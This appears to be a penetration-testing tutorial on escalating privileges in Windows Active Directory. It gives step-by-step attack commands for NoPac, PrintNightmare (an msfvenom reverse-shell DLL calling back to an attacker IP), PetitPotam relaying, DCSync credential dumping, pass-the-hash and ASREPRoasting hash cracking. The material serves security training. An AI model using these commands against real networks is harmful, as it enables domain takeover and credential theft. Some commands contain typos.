Privileged Access
This section will cover ways to gain higher privileges.
Table of Contents
- Overview
- Common Services
- Remote Desktop Protocol (RDP)
- PowerShell Remoting (WinRM)
- SQL Server Admin
- Kerberos "Double Hop" Problem
- PSCredential Object
- Register PSSession Configuration
- Bleeding Edge Vulnerabilities
- NoPac - SamAccountName Spoofing
- PrintNightmare
- PetitPotam - MS-EFSRPC
- Misconfigurations
- Microsoft Exchange
- PrivExchange
- Printer Bug
- MS14-068
- Sniffing LDAP Credentials
- Enumerating DNS Records
- Account Misconfigurations
- SMB Shares and SYSVOL Scripts
- Group Policy Preferences Passwords
- ASREPRoasting
- Group Policy Object Abuse
- Microsoft Exchange
Overview
Once we have a foothold, we will want to look into moving laterally or vertically to obtain more access to other hosts, obtain higher privileges, and eventually achieve domain compromise such as getting administrator privileges on a Domain Controller.
There are several ways to move around in a domain if we do not have local admin. Some examples are using RDP, PowerShell Remoting or WinRM, and MSSQL server. The permissions that we will want to look out for will be CanRDP, CanPSRemote, and SQLAdmin respectively.
Common Services
There are several tools such as PowerView and BloodHound that can be used to enumerate.
This section will cover enumeration for the following:
- RDP
- WinRM
- SQL Server Admin
Remote Desktop Protocol (RDP)
If we have control of a local administrator user on a machine, we can usually access it via RDP. Sometimes, we can obtain a foothold with a user that does not have local admin rights anywhere but can potentially offer RDP access to one or more machines.
Using PowerView, we can use the Get-NetLocalGroupMember function to enumerate the Remote Desktop Users group on a host.
Get-NetLocalGroupMember -ComputerName '<computer name>' -GroupName 'Remote Desktop Users'
With BloodHound, we can navigate to Node Info and scroll to the EXECUTION RIGHTS section on the left. Alternatively, we can use the Analysis tab and run pre-built queries such as Find Workstations where Domain Users can RDP or Find Servers where Domain Users can RDP.
PowerShell Remoting (WinRM)
We can use PowerView and view the group members for the Remote Management Users.
Get-NetLocalGroupMember -ComputerName '<computer name>' -GroupName "Remote Management Users"

In BloodHound, we can use the following query in the Raw Query at the bottom of the screen to hunt for users with WinRM access.
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote*1..]->(c:Computer) RETURN p2
To establish a session, we can use the Enter-PSSession cmdlet in PowerShell from a Windows host.
$password = ConvertTo-SecureString "<password>" -AsPlainText -Force
$cred = new-object System.Management.Automation.PSCredential ("<domain>\<username>", $password)
Enter-PSSession -Computer name <computer name> -Credential $cred
On Linux, we can use evil-winrm.
evilwin-rm -i <Target IP> -u <username>
SQL Server Admin
In BloodHound, we can use the following custom query.
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:group)) MATCH p2=(u1)-[:SQLAdmin*1..]->(c:Computer) RETURN p2

We can also use a tool called PowerUpSQL in Windows.
Get-SQLInstanceDomain
We can also authenticate against the SQL server host found and run custom queries or system commands.
Get-SQLQuery -Verbose -Instance "<Target IP>,<port>" -username "<domain>\<username>" -password "<password>" -query "<SQL query>"
Command breakdown:
-Verbose- Enable verbose mode.-Instance "<Target IP>,<port>"- Specify the target IP address and port to connect to.-username "<domain>\<username>- Specify the username to use for authentication.-password "<password>- Specify the password to use for authentication.-query "<SQL query>"- Specify the SQL query to run.
On Linux, we can use impacket-mssqlclient.
impacket-mssqlclient <domain>\<username>@<Target IP> -windows-auth
Once we have access, we can attempt to run the enable_xp_cmdshell to allow us to run system commands via the database if we have proper access.
enable_xp_cmdshell
Once enabled, we can use xp_cmdshell to run commands. Depending on our permissions, we can use this to privilege escalate using different tools and methods.
xpcmdshell <command>
Kerberos "Double Hop" Problem
The "Double Hop" problem occurs when using Kerberos authentication across two hops such as WinRM/PowerShell. When an authentication occurs through Kerberos, the credentials aren't cached in memory. Therefore, running tools such as Mimikatz will not provide credentials.
Lets assume we have a user called user1 and the following network setup.

Assuming we are connected to the network with our Attack Host but not in the domain and was provided with an account called user1, we can connect to Windows Server 1 using Kerberos.
If we are using Kerberos, the following is happening:
user1provides credentials and the domain controller returns a Kerberos TGT ticket to the user.user1uses the TGT ticket to request a service ticket to connect toWindows Server 1.user1connects toWindows Server 1and provides the service ticket.Windows Server 1does not have the credentials or TGT ticket ofuser1. Therefore, whenuser1tries to login to theDomain Controller, the user is unable to authenticate.
If we attempt to load tools such as PowerView using Import-Module in PowerShell, it will not work as the Windows Server 1 lacks a way to inform Domain Controller that our user has permissions to access it. This is because the TGT is not sent to the remote session (Windows Server 1) hence, the user is unable to provide their identity and any subsequent commands won't run in the user context.
If unconstrained delegation is enabled on the target, this won't happen as the server will get a TGT of each user accessing it.
Workarounds
There are a few workarounds to this such as using CredSSP, port forwarding, PSCredential Object, Register a new PSSession Configuration, injecting into a process, and more.
This section will cover the following:
- PSCredential Object
- Register PSSession Configuration
PSCredential Object
We can connect to the remote host and set up a PSCredential Object to pass our credentials.
To start, we can connect to the target using evil-winrm.
evil-winrm -i <Target IP> -u <username>
Once connected, we can use klist to view the cached Kerberos tickets. We can use the following to setup for the authentication.
$SecPassword = ConvertTo-SecureString '<password>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('<domain>\<username>', $SecPassword)
The above commands will create two variables - the first to store our password and the second will be used for authentication.
Once created, we can perform actions such as querying for SPN accounts using PowerView.
Get-DomainUsers -spn -credential $Cred | select samaccountname
Attempting to do it without the -credential option will result in an error.
If we use the klist command, we will be able to see the necessary tickets cached and will allow us to interact with the Domain Controller. Once it is in memory, we do not need to worry about the double hop problem.
Register PSSession Configuration
If the host we are on is Windows machine in the domain, we can use Enter-PSSession to connect to the target.
Enter-PSSession -ComputerName <FQDN> -Credential <domain>\<username>
We can use klist to view the cached tickets on the target. We can only interact with resources in our current session but cannot access the DC directly using tools such as PowerView as the TGT ticket is not cached.
We can use the Register-PSSessionConfiguration cmdlet to register a new session configuration.
Register-PSSessionConfiguration -Name <username> -RunAsCredential <domain>\<password>
An example:
Register-PSSessionConfiguration -Name myusersession -RunAsCredential mycorp\myuser
Once done, we will need to restart the WinRM service by using the Restart-Service WinRM command in our current PSSession. This will close the current session and we can start a new session using the named registered session set up in the previous command.
Enter-PSSession -ComputerName <computer name> -Credential <domain>\<username> -Configuration <configuration name>
An example:
Enter-PSSession -ComputerName PC01 -Credential mycorp\myuser -Configuration myusersession
Note that we cannot use this method with evil-winrm as we will not be able to get the credentials popup. Furthermore, if we try to run this by first setting up a PSCredential object and attempting to run the commands by using the -RunAsCredential $Cred option, we will get an error as RunAs can only be run on an elevated PowerShell terminal. Therefore, we will require GUI access and a proper PowerShell terminal which evil-winrm does not provide.
Bleeding Edge Vulnerabilities
This section will cover enumeration and exploitation of some CVEs.
The following will be covered:
- NoPac - SamAccountName Spoofing
- PrintNightmare
- PetitPotam
It is vital to understand how the attack works and how it will affect the system before performing it as some attacks can cause damage or even crash the system.
NoPac - SamAccountName Spoofing
This vulnerability was disclosed at the end of 2021. This vulnerability encompasses two CVEs - CVE-2021-42278 and CVE-2021-42287. It allows for intra-domain privilege escalation from any standard domain user to domain admin level access in a single command.
The following is a brief breakdown of the two CVEs:
- CVE-2021-42278 - It is a bypass vulnerability with the Security Account Manager (SAM).
- CVE-2021-42287 - It is a vulnerability within Kerberos Privilege Attribute Certificate (PAC) in ADDS.
The exploit path takes advantage of being able to change the SamAccountName of a computer account to that of a Domain Controller. By default, authenticated users can add up to ten computers to a domain. When doing so, we change the name of the new host to match a Domain Controller's SamAccountName. Once done, we must request Kerberos tickets causing the service to issue tickets under the DC's name instead of the new name.
When a TGS is requested, it will issue the tickets with the closest matching name. Once done, we will have access as that service and can even be provided with a SYSTEM shell on the DC.
The following tool will be used to perform this exploit. We will also need to ensure Impacket is installed using apt install impacket-scripts.
https://github.com/Ridter/noPac

Once everything is installed, we can use the scanner.py to check if the target is vulnerable and then use noPac.py to exploit it to gain a shell as NT AUTHORITY\SYSTEM. Standard domain user accounts can be used with the scanner to attempt to obtain a TGT from the target DC.
If successful, we will notice the ms-DS-MachineAccountQuota set to 10. If an admin set the setting to 0, the attack will fail as setting the value to 0 can prevent quite a few AD attacks.
We can use the following command.
sudo python3 scanner.py <domain>/<username>:<password> -dc-ip <Target IP> -use-ldap
Command breakdown:
<domain>- Specify the target domain.<username>- Specify the username to use for authentication.<password>- Specify the password to use for authentication.-dc-ip <Target IP>- Specify the IP address of the Domain Controller.-use-ldap- Use LDAP.
An example:
sudo python3 scanner.py mycorp.lan/myuser:password123 -dc-ip 10.42.0.2 -use-ldap
If the system is vulnerable, we can use the following command to exploit NoPac to obtain a shell with SYSTEM level privileges. This works by impersonating the built-in administrator account and drop a semi-interactive shell session onto the target DC. This can be "noisy" and be blocked by an AV, EDR, or other defences present on the system.
sudo python3 noPac.py <domain>/<username>:<password> -dc-ip <Target IP> -dc-host <DC hostname> -shell --impersonate administrator -use-ldap
An example:
sudo python3 noPac.py mycorp.lan/myuser:password123 -dc-ip 10.42.0.2 -dc-host CORP-DC01 -shell --impersonate administrator -use-ldap

One executed, we will notice that a semi-interactive shell session is established using smbexec.py. We will need to use full paths as we can't use cd. It is also important to note that noPac.py saves the TGT in the directory on the attacking machine where the exploit was run.
We can use this to perform attacks such as pass-theticket and perform further attacks such as DCSync. The -dump flag can be used to perform a DCSync using secretsdump.py. This will create a ccache file on the disk. The -just-dc-user switch can be used to specify a single user to dump.
sudo python3 noPac.py <domain>/<username>:<password> -dc-ip <Target IP> -dc-host <DC hostname> --impersonate administrator -use-ldap -dump -just-dc-user <domain>/<username>

If defences such as Windows Defender is enabled, our shell session may establish but any commands issued may fail as smbexec.py creates a service called BTOBTO. Another service called BTOBO is created, and any command we sent to the target over SMB will be inside a .bat file called execute.bat.
PrintNightmare
PrintNightware is a nickname given to two vulnerabilites - CVE-2021-34527 and CVE-2021-1675. These vulnerabilities were found in the Print Spooler service that runs on all Windows systems. Many exploits exists to perform attacks such as privilege escalation and RCE.
This section will use the following exploit.
https://github.com/cube0x0/CVE-2021-1675
For this exploit to work, we will need to use cube0x0's version of Impacket.
https://github.com/cube0x0/impacket
Once the required tools are installed, we can use the following command to check if the Print System Asynchronous Protocol and Print System Remote Protocol are exposed on the target.
rpcdump.py @<Target IP> | egrep 'MS-RPN|MS-PAR'
Replace <Target IP> with the Domain Controller's IP address.
Once verified that it is exposed, we can use msfvenom to create a DLL payload.
msfvenom -p windows/shell/reverse_tcp LHOST=<Attacker IP> LPORT=<Attacker Port> -f dll > <payload name>.dll
Alternatively, we can use the windows/x64/meterpreter/reverse_tcp payload.
Once created, we can host this payload in a SMB share on our machine.
impacket-smbclient -smb2support <share name> /path/to/payload/dir
Once created, we can use netcat to start a listener.
nc -nlvp <port>
Alternatively, we can use MSF to configure and start a multi handler if we are using the meterpreter payload.
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LOHST <Attacker IP>
set LPORT <Attacker Port>
run
Once set up, we can use the following command to run the exploit against the target.
sudo python3 CVE-2021-1675.py <domain>/<username>:<password>@<Target IP> '\\<Attacker IP>\<share name>\<payload name>.dll'
An example:
sudo python3 CVE-2021-1675.py mycorp.lan/myuser:password123@10.42.0.2 '\\10.42.0.200\myshare\reverse-shell.dll'
If successful, we should get a connection on our listeners. We can see that we are able to drop to a SYSTEM shell using a standard domain user account.
PetitPotam - MS-EFSRPC
PetitPotam - CVE-2021-36942, is a LSA spoofing vulnerability that was patched in August 2021.
This vulnerability allows an unauthenticated attacker to coerce a Domain Controller to authenticate against another using using NTLM over port 445 via the Local Security Authority Remote Protocol (LSARPC) by abusing Microsoft's Encrypting File System Remote Protocol (MS-EFSRPC).
This technique allows an unauthenticated attacker to take over a Windows domain where Active Directory Certificate Services (AD DS) is in use.
The attack works by where an authenticated request from the target DC is relayed to the Certificate Authority (CA) host's Web Enrolment page and makes a Certificate Signing Request (CSR) for a new digital certificate. This certificate can be used with tools such as Rubeus or gettgtpkinit.py. from PKINITtools to request a TGT for the DC which can be used to achieve domain compromise via a DCSync attack.
To start, we will need to run ntlmrelayx.py on our attacking machine. We will need to specify the Web Enrolment URL for the CA host and use either KerberosAuthentication or DomainController AD CS template. We can use tools such as certi to attempt to locate the location of the CA.
sudo impacket-ntlmrelayx -debug -smb2support --target <Web Enrolment URL> -adcs --template DomaiNController
Once started, we can run the PetitPotam.py tool in another window using the following command.
python3 PetitPotam.py <Attacker IP> <Domain Controller IP>
The above will attempt to coerce the Domain Controller to authenticate our host where ntmlrelayx is running.
There is also an exectuable versation of this tool that can be used on a Windows machine. The authentication trigger has also been added to Mimikatz and can be run using the following command in Mimikatz using the EFS module.
misc::efs /server<Domain Controller> /connect:<Attacker IP>
Alternatively, we can use the PowerShell integration of this:
https://raw.githubusercontent.com/S3cur3Th1sSh1t/Creds/master/PowershellScripts/Invoke-Petitpotam.ps1
Once the PetitPotam.py tool has started, we can go back to the ntlmrelayx window and see that there is a successful login request. We can obtain the Base64 encoded certificate for the DC if the attack is successful.
We can use the base64 certificate and the gettgtpkinit.py script to request a TGT for the domain.
python3 gettgtpkinit.py <domain>/<DC hostname>\$ -pfx base64 <base64 input> <output file name>.ccache
Once done, the TGT requested will be saved to the specified <output file>.ccache. We can set it to the KRB5CCNAME environment variable so that we can use it for Kerberos authentication.
export KRB5CCNAME=<file name>.ccache
Once done, we can use impacket-secretsdump to perform a DCSync attack and retrieve one or all NTLM password hashes for the domain.
impacket-secretsdump -just-dc-user <domain>/<username> -k -no-pass "<hostname>$"@<FQDN>
An example:
impacket-secretsdump -just-dc-user mycorp/administrator -k -no-pass "LAN-DC01$"@LAN-DC01.MYCORP.LAN
Alternatively, we can omit the "<hostname>$:@ from the command as the tool will can retrieve the username from the ccache file. We can use the command klist to view it. Note that the krb5-user package is required to be installed to use it.
Once we have obtained the hash, we can use CrackMapExec to perform a pass the hash to verify that it works.
crackmapexec smb <Target IP> -u <username> -H <NTLM hash>
Alternatively, we can use the certificate on a Windows machine using Rubeus.
.\rubeus.exe asktgt /user:<computer name>$ /certificate:<base64 input> /ptt
Mimikatz can also be used to do this.
lsadump::dcsync /user:<domain>\krbtgt
To mitigate PetitPotam, it is recommended to patch the systems with the latest patches.
The following can also be taken to harden the environment and systems:
- To prevent NTLM relay attacks, use Extended protection for Authentication and enable Require SSL to only allow HTTPs connections for the Certificate Authority Web Enrolment and Certificate Enrolment Web Services services.
- It is recommended to disable NTLM authentication for Domain Controllers.
- It is recommended to disable NTLM on AD CS servers using Group Policy.
- It is recommended to disable NTLM for IIS on AD CS servers where the Certificate Authority Web Enrolment and Certificate Enrolment Web services are in use.
Misconfigurations
This section will cover some misconfigurations within an AD environment.
The following will be covered:
- Exchange Related Group Membership
- Microsoft Exchange
- PrivExchange
- Printer Bug
- MS14-068
- Sniffing LDAP Credentials
- Enumerating DNS Records
- Account Misconfigurations
Microsoft Exchange
Microsoft Exchange is used to enable collaboration, email, contact, and scheduling within an organisation.
A default installation within an AD environment with no split-administration model opens up many attack vectors as Exchange is often granted high level privileges within a domain.
The Exchange Windows Permissions is not listed as a protected group, but members are granted the ability to write a DACL to the domain object which can be used to perform attacks such as DCSync attack.
The Exchange group organisation management is another powerful group as it allows mailbox access to all users. This group has full control of the OU called Microsoft Exchange Security Groups, which contains Exchange Windows Permissions.
If we can compromise an Exchange server, we can potentially privilege escalate to Domain Admin, dump credentials in memory, and more.
PrivExchange
The PrivExchange attack takes advantage of a flaw in the Exchange server PushSubscription feature, which allows any domain user mailbox to force the Exchange server to authenticate to any host provided by the client using HTTP.
The Exchange service runs as SYSTEM and is over-privileged by default. For example, this means that it has WriteDacl privileges (pre-2019 Cumulative Update). We can use this to relay to LDAP and dump the NTDS database to obtain credentials for users. If LDAP is unavailable, we can relay and authenticate to other hosts within the domain instead.
This attack will allow us to gain Domain Admin directly with any authenticated domain account.
Printer Bug
The Printer Bug is a vulnerability in the Print System Remote Protocol (MSRPRN). This protocol defines the communication of a print job processing and print system management between a client and the print server.
To perform this attack, we will need any domain user to connect to the spool's name with the RpcOpenPrinter method and use the RpcRemoteFindFirstprinterChangeNotificationEx method, and force the server to authenticate to any host provided by the client over SMB.
The spooler service runs as SYSTEM and is installed by default in Windows servers running the Desktop Experience (GUI). This attack can relay to LDAP and grant the attacker account DCSync privileges to retrieve all password hashes from the AD environment.
This attack can also be used to relay LDAP authentication and grant Resource-Based Constrained Delegation (RBCD) privileges to the victim (target) computer account under our control. This will allow us to authenticate as any user on the target computer.
To enumerate, we can use Get-SpoolStatus module from cub0x0 SecurityAssessment.ps1 on GitHub.
Import-Module .\SecurityAssessment.ps1
Get-SpoolStatus -ComputerName <Target FQDN>
An example:
Get-SpoolStatus -ComputerName DC01.MYCORP.LAN
MS14-068
MS14-068 is a vulnerability in Kerberos. This can be used along with a standard domain user credentials to privilege elevate to Domain Admin.
A Kerberos ticket contains information about the user, including the username, ID, and group membership in the Privilege Attribute Certificate (PAC).
The PAC is signed by the KDC using secret keys to validate if the PAC has been tampered with or not after creation.
This vulnerability allows an attacker to forge a PAC to be accepted by the KDC as legitimate. It can be exploited using tools such as Python Kerberos Exploitation Kit (PyKEK) or using Impacket.
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek
Sniffing LDAP Credentials
Many applications such as printers store LDAP credentials in the web admin console to connect to the domain. If we are able to gain access to the console via vectors such as weak passwords, we can potentially create or change a connection target IP address and gather the passwords.
If there is a test connection function, we can potentially set the IP address to the attacking machine and start a netcat listener on LDAP on port 389.
netcat -nlvp 389
When the target device attempts to test the LDAP connection, it will send the credentials to our machine, often in cleartext which can be easily seen or intercepted via the netcat session or tools such as Wireshark.
Enumerating DNS Records
We can use tools such as adidnsdump to enumerate for DNS records using a valid domain account. This can allow us to obtain a list of potential targets and possibly their use cases if the DNS name is descriptive.
The tool can be downloaded from GitHub:
https://github.com/dirkjanm/adidnsdump
The tool works as all users by default can list the child objects of a DNS zone in an AD environment. By default, querying DNS records using LDAP does not return all results. Therefore, using tools such as adidnsdump, we can resolve all records in a zone to enumerate for information.
adidnsdump -u <domain>\\<username> ldap:<Target IP>
An example:
adidnsdump -u mycorp\\myuser ldap:10.42.0.200
Using the -r flag will attempt to resolve unknown records by performing an A query.
Account Misconfigurations
During engagements, we can sometimes encounter user accounts with sensitive information in the description such as passwords.
To view a domain account description, we can use the following command.
Get-DomainUser * | Select-Object samaccountname,description | Where-Object {$_.Description -ne $null}
The above command will grab all users and display the username and description if the description is not empty.
We can also look for accounts that does not require a password to login or with potentially weak credentials. To do this, we can look for the passwd_notreqd field in the userAccountControl attribute.
Accounts with the passwd-notreqd field can be left empty (no password required) or not have to follow password requirements.
Get-DomainUser -UACFilter PASSWD_NOTREQD | Select-Object samaccountname,useraccountcontrol
SMB Shares and SYSVOL Scripts
The SYSVOL share can contain a lot of useful information. Some examples are VBScripts and PowerShell scripts within the scripts directory, which is readable by all authenticated users in the domain. These scripts can sometimes contain sensitive information such as passwords and credentials.
The share can be found in the following path and can be listed using normal command line commands.
\\<computer name>\SYSVOL\<domain>\scripts
An example:
ls \\DC01-LAN\SYSVOL\MYCORP.LAN\scripts
Group Policy Preferences Passwords
When a new Group Policy Preferences (GPP) is created, a .xml file is created in the SYSVOL share, which is also cached locally on endpoints that the Group Policy applies to.
Examples of such files:
- Map drives (drive.xml).
- Create local users.
- Create printer config files (printers.xml).
- Creating and updating services (services.xml).
- Creating and scheduled tasks (scheduledtasks.xml).
- Changing local admin passwords.
The mentioned files can contain a wide array of information such as configurations and credentials. The cpassword attribute value is encrypted using AES-256. However, Microsoft has published the AES private keys on MSDN, which can be used to decrypt the password.
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-gppref/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be?redirectedfrom=MSDN
By default, any domain user can read these files as they are stored on the SYSVOL share. Additionally, all authenticated users in a domain have read access to this DC share by default.
This was patched in 2014 (MS14-025 - Vulnerability in GPP could allow for elevation of privilege) to prevent administrators from setting passwords using GPP. However, the patch will not remove existing Groups.xml files with passwords from SYSVOL.
Tools can be used to search for GPP passwords. Some examples are using the post/windows/gather/credentials/gpp module, CrackmapExec gpp_autologin and gpp_password modules, or other scripts and tools.
To use CrackMapExec, we can use the following:
crackmapexec smb <Target IP> -u <username> -p <password> -M gpp_autologin
Alternatively, we can use the gpp_password module.
ASREPRoasting
It is possible to obtain a TGT for any account that do not have the Do not require Kerberos pre-authentication setting enabled. The authentication service reply (AS_REP) is encrypted with the account's password and any domain user can request it.
If pre-authentication is enabled, a user will enter their password which encrypts a time stamp. The DC will decrypt this to validate if the correct password was used. If successful, a TGT will be issued to the user for future authentication requests in the domain.
If it is disabled, an attacker can request authentication data for the target account and retrieve an encrypted TGT from the Domain Controller. This can then be cracked offline using password cracking tools to obtain the password.
ASREPRoasting is similar to Kerberoasting. It involves attacking the AS-REP instead of the TGS-REP and no SPN is required. This setting can be enumerated using tools such as PowerView or built-in tools.
The attack can be done using Rubeus or other tools to obtain the ticket for the target account. If an attacker has GenericWrite or GenericAll permissions over an account, we can enable this attribute and obtain the AS-REP ticket to crack it offline.
We can use PowerView Get-DomainUser module and the following command to enumerate:
Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl
This attack can be done using Rubeus and does not require any domain user context. Only the SAM name for the user without Kerberos pre-auth is required.
.\rubeus.exe asreproast /user:<username> /nowrap /format:hashcat

The above command will output the ticket in a format that Hashcat can understand. The /nowrap allows us to copy and paste it into a file easily without having to deal with formatting.
Once the hash is saved to a file, we can use mode 18200.
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
Alternatively, we can use Kerbrute:
kerbrute userenum -d <domain> --dc <Target IP> /path/to/usernames/wordlist
An example:
kerbrute userenum -d mycorp.lan --dc 10.42.0.200 main/wordlists/users.txt
We can also use impacket-GetNPUsers to do this.
impacket-GetNPUsers <Domain>/ -dc-ip <Target IP> -no-pass -usersfile <username wordlist>
Group Policy Object Abuse
Group Policy Object (GPO) abuse is where an attacker gain control over a GPO via an ACL misconfiguration. An attacker will be able to perform actions such as lateral movement, privilege escalation, and more.
GPO misconfigurations can be abused to perform the following attacks:
- Adding additional rights to a user such as
SeDebugPrivilege, SeTakeOwnershipPrivilege or SeImpersonatePrivilege. - Adding a local admin user to hosts.
- Creating a scheduled tasks to perform specified tasks.
We can enumerate the GPO information using tools such as PowerView, BloodHound, group3r, ADRecon, PingCastle, and more.
Using PowerView, we can use the Get-DomainGPO function.
Get-DomainGPO | select displayname
If Group Policy Management Tools are installed on the host, we can use cmdlets such as Get-GPO to perform enumeration instead. This can be helpful when using Living off the Land techniques.
Get-GPO -All | Select DisplayName
To check if a user we control has rights over a GPO, we can use the following to check the Domain users group using PowerView.
$sid=Convert-nameToSid "Domain Users"
Get-DomainGPO | Get-ObjectAcl | ?{$_.SecurityIdentifier -eq $sid}
We can look for rights such as WriteProperty and WriteDacl which can be used to give ourselves full control over the GPO to perform attacks. Once the GPO has been identified, we can use the following command to display the GPO name using the provided CN.
